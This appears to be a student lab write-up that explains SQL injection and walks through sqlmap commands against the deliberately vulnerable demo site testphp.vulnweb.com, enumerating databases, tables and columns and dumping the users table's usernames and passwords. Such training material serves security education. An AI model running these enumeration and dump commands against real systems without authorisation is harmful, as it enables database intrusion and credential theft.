Task-11

[Bhumireddy Thanmaye 21BCI0013](mailto:bhumireddy.thanmaye2021@vitstudent.ac.in)

Sqlmap using vulnweb demo site

Here we are using sql injection technique using sqlmap tool in kali linux.

**What is SQL injection?**

SQL injection (SQLi) is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It generally allows an attacker to view data that they are not normally able to retrieve. This might include data belonging to other users, or any other data that the application itself is able to access. In many cases, an attacker can modify or delete this data, causing persistent changes to the application's content or behavior.

In some situations, an attacker can escalate a SQL injection attack to compromise the underlying server or other back-end infrastructure, or perform a denial-of-service attack.

**What is a sqlmap tool used for ?**

SQLmap is an open-source tool that automatically finds and exploits SQL injection vulnerabilities. We can use it to test web applications for SQL injection vulnerabilities and gain access to a vulnerable database.

**Tool Used:** sqlmap

**Website url:** <http://testphp.vulnweb.com/>

Now, go to kali linux click on sqlmap in applications or type sqlmap in terminal



Do the sqlmap for following commands

**-u** represents url

**-dbs** used for retrieve the databases in the website

**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -dbs**



Here, we can see the databases retrieved from the website one is acuart and the other is information_schema

Also we can know the Operating system of web server is linux ubuntu and DBMS is MySQL

**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables**

**-D** used to specify the database

Here in this case acuart is specified after -D

**–tables** to check whether the tables available in the database or not

Here 8 table are retrieved from database acuart as we can see in the given picture below



**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns**



**-T** represent the specific table

**– columns** to know columns of the table specified

And here we got the columns for table users in database acuart

**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C uname --dump**

**-C** can be used to specify multiple column name separated by a comma

**–dump** query retrieves the data



Here we can see uname and test columns from the uname

Now the data got dumped into a csv file in the location we can open them and see the data

First we have go to the file using path

We can 2 different users data in the file





**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C pass --dump**



We can go check the file using path to see the data

Lets see another table data

**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T artists --columns**



**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T artists -C aname --dump**

Here we can the data aname specified or we can check the data in dump file too

